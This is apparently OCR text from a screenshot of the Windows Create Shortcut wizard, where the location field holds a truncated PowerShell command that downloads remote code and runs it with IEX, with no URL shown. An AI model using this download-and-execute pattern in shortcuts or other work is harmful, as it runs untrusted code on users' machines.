 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString(
Browse...
Click Next to continue.